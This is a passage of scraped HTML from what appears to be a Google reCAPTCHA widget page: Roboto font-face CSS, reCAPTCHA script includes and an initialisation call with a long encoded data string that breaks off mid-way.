U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JV7GPGMK7jQLPg6N0X28lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JV7GPGMK7jQLPg6N0X28lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JV7GPGMK7jQLPg6N0X28lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45VwonDj8O8c3M4SsKrw6hJQMKtekjDucOzwoh5fcOXw6LCqADCpgwGwqUkwqRDa8KIT8KaJQXDvV58ecKSwq3Dj8KRw5TDvsKaw5fDigHCsmjCiMKowqvCkcKyw7HCgSbDq8KbC8KPYkDDicO6wqbDiMOZw7/CsMOYwq0HZ8K4wql3chg2wqQLwrIdBcKowrHDqU/DnsK7w5bCn8OoPUFGwrEdwqHCvMKcwrMtGcK2DUDDocOFwrzCtMOPwqvCiT3Dkz/CusOAw4LDpsOPwpsKwo1qIMOfwrklwpJcT8OJwqAefMKEw5tJV8KkwrVuw4Bqw5HCnAvDjgrCs2bCncO/OcK5w6FIwrzDjcOqF8OMJC4XBcKGdQ55ScO0JsKecsOyLcOSwqPDk3HDlsKww5rCmCLDrCVCegfCsjUaw5RAw7Y3wojCnxzDpTHDvsKJH8OTwpBQwq7DgMKrw4PDr0RUcMK/AMKhw67CtsObHQFmG3HCkX49woPDpGl3w4TCuUTCtEdPw5MSMVzCm8OPwooww7PDpFl5EsKNAMKXEMKFWx1VNMKRbsOKw61/RgjDqGbCi8KLe3NZNyRywp4TAcKkw6Ztw7HCpXdJw4/DhDPDrMOqw7HDvw3DnwPDkxdZworDszwTVMOKLWXCmCLDv8K1w5glGz14w5UfLsOfbMKdDU4VOz3CnmfCisK/FsO8IMOwWm3Ch8KQc8ODYnjChRXCk8KvA8OMwrTDlgMURiYhwoLDn8Kdw7LDtsOGw7rCpcKmbwB0w7rDqkXDjcOxwrolYWLCrcOETj1rwoXDvMKnw4gZw7/CsD0nw6kSwqdheUPDhCIow6zDlMOKCcK6w4BlEBNgMQvDr8KTIG3CssO/JEZDwrTCj1RWw4XDi8OIScObw6bCu8OqXGgoNsOnwrYPQcOFS3M5N8OIw7jCk8OPw43CrcK4PcK8wqA2EcKEwrvCihrDmsOofmfDphABwqtAwofCrMOuwq1SXWvDhMOZFhxOFmJtwrzDrlNjw6vCrcKZWsONL2x5w74IB8Kxw4zCvsO2wr/Cq8OnW1RfBjJNHVMGwrbDk3NccMOhwqQdwolCOsKTHsKDKsKXw7DDu8KkN8O7wqTCl8Kww640w6Mjw6Q8T8K3bgx9wqbDgMOswpbCgcOIwrzDlW3CrULDpMOVwrF3wq7Cj8KTfcKkwph3bMO3w6TCsiICHsKswpUWw6sPwqPDh8K/wq9EP8K/[base64]/CiMODw6/DnsOXwpXCghHDqG5zwp7DgsO/AxVQWSfDjy4vwpPCpMOVwq7DnF3ClsKZw7dLw6/CpsKjw6J5KMOmwpXDoRrDuBrDo3ZfdjDCh2MnQWwDw6BqI8OXSRcxSD3DoMOpw7lfw452w7jCug7Do13DrMOjwqfCk8KxwrABNsOebMOtNU5xOcK5w6fChiNTaGvDuMKKdXTChcKvwqkFw7bCpg/[base64]/DuMO+YcO+MMKnNMKiwpESKGd6ek3CgEXChWRSwqTDtnZlXMKtw6DDlcKKwrJxw5plwqLDgcKIwrbCtcOOMsOXw7/DjMOWw7QjRCvCtsKKw7XCo8OAAHzDq8OBwrXDm8KVPyDCvwQEwotVIMOmwpvChjtjw4MoWsOEWyMhBlVFwo/[base64]/CjSrCk8KSwqLCrcOsVMOeaAPCmhFnw7vDql/DmcOxw6UvwqfDkMKRGDzDkTo6wqjDrwhbUjjDhMOfwq0Hw6jDsRxtAsKXw4h5wp3DrsKOw53CqXEww4HChcKuwoJewp5kLsOPw53Cg8KmNMO7BMKSwovCh8KAw59yw7bCt8KBw6hcdcKSZ8OXFsOrw5/CqXvCtcO0ASPDlHzClFw9wpPCusKSIcOBwqkswoAZHFY+woEzM8Kww7YQNXMhwrc+wpnDpmLCqcK9P04/w73ChhpmA8OuwonDicO2wpHCkkXDg8KuaQ1DwprDs2BRLcOcwrxswrPDucOsw6lqw6F/wr3ChG51QB7Cu8OPXSpkw63CgMKwCSdSwpvCmlPCpDYrIxbCnFIyFQXCi1PCqgFmAl3CmMOKw6LCvz/CglMiLsOUw70WJ8O0wog2w53CsMOSECddwqrDsmbDnA/DkkjDjFkUH8KOLcOLwrt5w5/DiiwrwqzDscKfwoPCuCDCrhVsYz/CsMODw5IpFmhICMKnw6bDnTrDjTRqdRzDqcOYw5zCj8KPWcOSw6/[base64]/DoMK5w7LDiTjCrsK2w7bCucOwQ1/[base64]/Crgc+wrvCscOfwqRbwr8uJV3DqsK2wqIjG3ovcMKkwoXDq8KAKMO7H8Kzwps4LcOfw4vDrsKnDxp/w6DChQt2WxlQw6TCs8OLP8KpWQvCi3NEwoJNfG/[base64]/wr58WBVZw6TDpcOUEsOIw6XDu8KOwpw7FMKbTS0BwrFsfMK/[base64]/w5TDisOoBAo8DcOYFSbDvmrCriLDlsORDcKhwoTCnsOMcW7DucO7w5EGesKOw5bDnEXClsK1NHLDtVDCkwLCq1/DusOow414w63CjDTDhFk+wpIrw59ON8Kpa8Ofw5ZQwoZzw7XCv1jDvWM7w6bDuCvCtkjDjmRGwrDCrMKawqdICBjDmQPDv8Olw7AAwojDncKfwqDCihnCusOKwrnDjMOow7IQED/Co2rCtww2OHrDjnoGw7g6w7LCpHLDjUTCrMOtwp3CoCUswqXCv8K3wo4wRcO1w659FmbDpm0YWcKdw64Dw5PChsObwoLCucOwBArDlMOhwqDCqAzDoMKXOMKDw5/CqcKAwp/CjCAwE8KFRGlfw4tHwqlWwogxw7pZw5fCgEAIOMKiwq1yw7hTK29Swo7DqAjCvcKmwr7CoibDkMOzw7zDqsKMQ2lGGURXEVAAKMO6w6LDlMKow7lLLVxTKMKOwph4aVLDrk8eYkLDojRSNAhwwonDvsKcUTJ1wrVNw5tmwp3Dj1jDqMOGEnrDmsOIw5lHwok/wqswwrzCsAx0Y8OBZ8OYw6Rcw50GFMOAfiktfWjCujPDpsO4wpXDvjl1w7jCsFvDs8KACkHCjcOVd8Ogw5siXk7CmVhSHQ3CrMKlXcO/wrg8wqlqJQRAw7HCmMOADMKbwoxLwoDCqcK6VMOFCCIvwo4eRcKhwpXCrQHCgcOJacOucXTDqnhtMcOVwp0Yw57DpMOKNwlRKHhewoJTwpwXOcKgw68dwrPDimFEwqHCt0FEwq7CgBR/VsOjw6HCi8Kcw6LDuShQBE3CnsOdUCtyc8K5JT/ClnTCo8K+SXnCrnEEJ0XDomDCl8OcwrjDtcOoBlPCuHw5wo/[base64]/DnmlbwqHDizvDuUPDhMO9JMO5ScKuwop6PgfDqcKwdFDDvMOPw4DCjirDgwIlwr7CknQTwqbDiEfDjMOUwpwbwrLDh8OGwpVfwoU4w7gIw6UbcsKsO8OZIhPDpcKTG2MjVcKIw6Mqw4rDq2vCrx1zw4PCkMO8wrsjLcKcJz/DncODNcO0dwXChn7DssK5fy53BBLDk8O/flLCgMO4wqPDgQDCn0DDksKTwppFBhMOAMOmW3JYwoR6w55XCcKZw79jDVjDnsOSw4zDq8KyR8OZw4Npcg/CqX/CscK5DsOcw4TDhcKGwpPClsO/wqnCk1BswrIgQWDDnT1YdFfDvBHCnMKKw4LDpUIjwpZKwoAywqJJFMKSZ8KNQDvDlMKHwrA9BSEBV8KHO2N9QcKbwq55RcOINMOjacKwXjnDoEEvKsKVw64aw5/CkMKywo/DhcKhZA0Gw7VPE8OVwpvDjMOMc8K6CsOVw546w6cWw57DmHHDvMKULTpFRSbDlk3CqkIYenBFUCPDgjjDoQnDjcO6VhFYe8KnwqjDg3/DuhHDvsKywrjCpcOZwp4TwoxUWnrCp0XCoS7CogPDnS3DmMOHOMOhCsKlw5DDljoFF0LDusOPwrZOwrgHICXDrAQ/W1Vvw6tnRAVNw6x9wr/DlsKOw5R5YsOVw7haBXgMWmrDjcOZBsKRW8O+fHtowrN9JMKuHWxHwr9LwpRAw7HCusKFwo4tcgfDhcKzw4/Dmy10EngGbsKNOjnDkcKGw4VzQ8KJdkErScOibMOcw540WWJqTsOGUC/CrkDCvsOZw4vCn8KkJ8OBwoQ/wqTDscK7IHzCusKkQsK8RzNSV8OnNWHCqx4Nw4vDuQjDtnrCqgXDtB/Ds286w73DmhjDusOiIiEzOMKJw5xjw5MkwoXDpAc6wrFDH8K9RxTDqsKUKMO/eD7CmmrCoVYZPyxQIMOkHMKZw6ZFw5MAH8OlwrbClmVaHQvCocKAwp4GJMOyQyPCqMOTw4TDiMKEwpdNw5B7b2gaA3/Cll/DoHzDvSrCrcKzQcKgX8O8OS7DssKJTnvDnX5RD3/Du8K1bcOTwp8tbWA9Y8KWXcKfwoEcb8K0w4fDtEgzHCPCrjl1wrc0woHCtEzDjgtpw6xJwqLCsV/[base64]/DmBhZw4zDncK6AyJoHRdbEsOxCDjCuRZoASB8KmfDiwHClcK0LEF3wp1hEMOgfsKaZcOQw5EzwpHDkgdAYAfCvgxQXSYXw79Wb3XCv8OqK0DDrGxLwqsyLCAqw5LDtcORwp7Cv8OBw4lNw4nCkQRYwqbDkMO6w6vCpcOfXSpeJMOxWw/[base64]/ARLCs8Kiw63ChcK3wqsZdMKCwoZnJyPCoRrCsAPCisOjR8O2D8OvcQ5/wqrDjitVwqfCtWpxQsOfwogcP2cmwqjDosOmJcKSCgosWzHDkcOmw54lwp3Dm3DDnUjCvQLDt35TwpTDr8Osw7waIMOqw7nCvsK9w6d2c8KjworCicKWZcOgQsOlw5lpGwFGwrvDgUrDksKxVcO1w6RQwrcOFMKlacO+wrNgw7IEVVLDlhl/w6PCqC0zw4o9Oh/CpcKSw7LCul3CiylJesO8fS/CuMKEwrHDvsO7wp/CgW0QecKewoIrVinCs8OIwrArGjoBw6bCmcKnPsOtw5UHbALClsOhwpQ7w6QQVcK4w77CvMOWwq/DkMK4U33DtyVtOn7CmBd0SmktbcORwrYWWcKjFMOZd8OUwpgOWcKIw71tFMOAKcKKXnkhw5HCgcOkbcKrUAlCYsK1dsOlw53CkRIscyVuw6V1wo/CgsKYw4g4D8OEHMOvw6Ixw63CvcOSwp1mecO1ZcOlCXDDv8Kgw5wGwq1OKHljPcK0wq4iw78kwpkUfMKXwrwAwohoM8OaCsOvw6k+wr/Cq3bCisK1w6rDlMOtHjYGc8K3Q2vCrsKQwp5tw6TCksOpFcOmwqLDq8OcwrQFW8KPw4kqFhbDvwwrecKWw6LDpcOTw7U5A3/DuhbDpsOhXlzDrTtrYsKtLmfDjcO8fcOBN8OZwoNsEcO5w5fCjcOqwr/DgXUcDBbDhz07w4gxw4QZSMKWwofCicKRwrljw4bCl3omw6bCncO4wrLDsH1Ww5ZfwrsOEMKtw6bClxjCpWXCjcO6WcKxw6LDo8KmCMOiwrbCmsO5wpwZw7xOU3/Dr8KoOB1dwpfCusOiwoHDtcKMwocNwq/Dn8OrwoEJw7rCvcOOwrrCu8OmKhkYFR3Di8KhFsKReS/Dmxo1MHzDtAU1w7/[base64]/Dg8Kww78ibcKiw7QKOsK+w5vDjcKNdsKpwrRywqRzwrHCsWrCiy/DicKuJcKkbMKdwqrDokN0dXMbwqXCscOHeMKMwqNfK8OjK23CgcKmw5bCoCbCl8KQw4HCmsOLSMO2dwtfesOQQSIBwpBvw57DuUlIwo9Kw48WQTzDgMKLw75hCsK5wpLCo35KcMO6wrDDm3PCjmkBw6oEw5Y6XMKSF0wDwpzDjcOsMWNcw4VYw7/DiB9Sw6PCoiYIakvCnzIGIsKdwofDgmlJI8O0SEwIOsOkDAUowozCs8KxUSPDr8KGwp/ChS8Iwo7DkcOIw68Tw5HDj8OeOMKOFy1rworCri/DgHg7wqHCizN9wpXDvcK5KVUdLcOlJxY